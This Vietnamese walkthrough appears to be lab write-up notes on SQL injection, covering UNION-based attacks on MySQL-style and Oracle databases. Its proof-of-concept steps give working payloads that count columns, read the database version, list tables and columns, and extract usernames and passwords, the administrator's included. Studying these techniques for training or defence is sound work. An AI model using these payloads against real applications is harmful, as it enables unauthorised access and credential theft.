

## PoC

**Bước 1:** Gửi truy vấn xác định số cột và kiểu dữ liệu:

***'+UNION+SELECT+'abc','def'#***

Kết quả hiện ra chuỗi abc và def → xác nhận có 2 cột, đều chấp nhận dữ liệu văn bản.

**Bước 2:** Gửi truy vấn để lấy phiên bản cơ sở dữ liệu:

***'+UNION+SELECT+@@version,+NULL#***





# Vulnerability 5

## SQL Injection – Truy xuất dữ liệu người dùng từ cơ sở dữ liệu không phải Oracle

* Ứng dụng web chứa lỗi SQL injection tại tham số category. Lỗi này cho phép kẻ tấn công khai thác cơ chế **UNION SELECT** để liệt kê tên bảng, tên cột và trích xuất toàn bộ nội dung bảng chứa thông tin đăng nhập (username, password) từ cơ sở dữ liệu.

## PoC

#### **Bước 1:** Kiểm tra số lượng cột và kiểu dữ liệu

#### **'+UNION+SELECT+'abc','def'--**

* Xác nhận truy vấn trả về 2 cột dạng văn bản.

#### **Bước 2:** Liệt kê tên bảng trong cơ sở dữ liệu

***'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--***

* Ví dụ tìm được bảng có tên: users_abcdef

#### **Bước 3:** Liệt kê các cột của bảng **users_abcdef**

***'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_abcdef'--***

* Kết quả: có 2 cột tên là username_abcdef, password_abcdef

#### **Bước 4:** Truy xuất dữ liệu người dùng

***'+UNION+SELECT+username_abcdef,+password_abcdef+FROM+users_abcdef--***

* Lấy được danh sách tên người dùng và mật khẩu, bao gồm tài khoản administrator





## SQL Injection – Truy xuất dữ liệu người dùng từ cơ sở dữ liệu (Oracle)

* Ứng dụng web có lỗi SQL injection tại tham số category. Lỗi này cho phép kẻ tấn công khai thác cơ chế UNION SELECT để liệt kê tên bảng, tên cột và trích xuất toàn bộ nội dung bảng chứa thông tin đăng nhập (username, password) từ cơ sở dữ liệu Oracle.

## PoC

**Bước 1: Kiểm tra số lượng cột và kiểu dữ liệu**

Đầu tiên, bạn cần kiểm tra số lượng và kiểu dữ liệu của các cột trả về từ truy vấn. Để làm điều này, sử dụng tải trọng sau trong tham số category:

***'+UNION+SELECT+'abc','def'--***

***Giải thích****:*

* Mã trên sẽ thực hiện một truy vấn thử nghiệm và trả về hai cột với dữ liệu văn bản (abc và def).
* Xác nhận rằng truy vấn trả về 2 cột dữ liệu dạng văn bản, giúp xác định số lượng cột.

**Bước 2: Liệt kê các bảng trong cơ sở dữ liệu**

Kế tiếp, bạn có thể liệt kê các bảng trong cơ sở dữ liệu Oracle bằng truy vấn sau:

***'+UNION+SELECT+table_name,NULL+FROM+all_tables--***

***Giải thích****:*

* Truy vấn này liệt kê tất cả các bảng trong cơ sở dữ liệu. Bạn cần tìm bảng chứa thông tin đăng nhập của người dùng, thường có thể là bảng chứa thông tin về users hoặc tên liên quan.

**Bước 3: Liệt kê các cột trong bảng chứa thông tin người dùng**

Sau khi tìm ra tên bảng (giả sử là USERS_ABCDEF), bạn có thể tiếp tục liệt kê các cột trong bảng đó bằng truy vấn sau:

***'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='USERS_ABCDEF'--***

***Giải thích****:*

* Truy vấn này sẽ trả về danh sách các cột trong bảng USERS_ABCDEF.
* Bạn cần tìm các cột chứa tên người dùng (username) và mật khẩu (password).

**Bước 4: Truy xuất dữ liệu người dùng**

Cuối cùng, bạn có thể trích xuất tên người dùng và mật khẩu từ bảng bằng cách sử dụng truy vấn sau:

***'+UNION+SELECT+USERNAME_ABCDEF,+PASSWORD_ABCDEF+FROM+USERS_ABCDEF--***

**Giải thích**:

* Truy vấn này sẽ trả về tên người dùng và mật khẩu từ bảng USERS_ABCDEF, bao gồm tài khoản administrator.





# Vulnerability 6

## SQL Injection – Xác định số lượng cột trong truy vấn

* Ứng dụng web có lỗ hổng SQL Injection tại tham số gifts. Lỗi này cho phép kẻ tấn công sử dụng tấn công UNION SQL để xác định số lượng cột được truy vấn trong cơ sở dữ liệu. Mục tiêu ban đầu là xác định số cột trả về từ truy vấn, sau đó khai thác lỗ hổng này để truy xuất dữ liệu từ các bảng khác trong cơ sở dữ liệu.

## PoC

**Bước 1: Xác định số lượng cột được trả về**

Đầu tiên, bạn cần kiểm tra số lượng cột được trả về từ truy vấn. Để thực hiện điều này, bạn có thể sử dụng tấn công SQL injection UNION để trả về một hàng bổ sung chứa giá trị NULL.

**Truy vấn đầu tiên**: Sử dụng giá trị NULL để xác định số lượng cột:

***'+UNION+SELECT+NULL--***

**Giải thích**:

* Truy vấn này sẽ thêm một cột chứa giá trị NULL vào trong câu truy vấn ban đầu. Nếu số lượng cột không khớp với truy vấn gốc, bạn sẽ thấy lỗi trong phản hồi từ ứng dụng.

**Bước 2: Thêm nhiều cột NULL để xác định số lượng cột**

Sau khi thực hiện bước 1 và nhận thấy lỗi xảy ra, bạn sẽ tiếp tục thêm các giá trị NULL vào truy vấn để điều chỉnh số lượng cột cho phù hợp. Mỗi lần, bạn sẽ thêm một cột NULL vào truy vấn cho đến khi không còn lỗi và phản hồi chứa nội dung bổ sung có giá trị NULL.

**Truy vấn với hai cột NULL**:

***'+UNION+SELECT+NULL,NULL--***

**Giải thích**:

* Truy vấn trên thêm một cột NULL thứ hai vào trong truy vấn gốc.
* Quan sát phản hồi từ ứng dụng. Nếu không có lỗi và phản hồi bao gồm dữ liệu (hoặc giá trị NULL), bạn sẽ tiếp tục thêm các cột NULL cho đến khi không còn lỗi.

**Bước 3: Tiếp tục thêm các giá trị NULL cho đến khi không có lỗi**

Tiếp tục thêm giá trị NULL vào truy vấn cho đến khi bạn tìm thấy số lượng cột chính xác mà truy vấn trả về.

**Ví dụ**:

* Truy vấn với ba cột NULL:

***'+UNION+SELECT+NULL,NULL,NULL--***

* Truy vấn với bốn cột NULL:

***'+UNION+SELECT+NULL,NULL,NULL,NULL--***

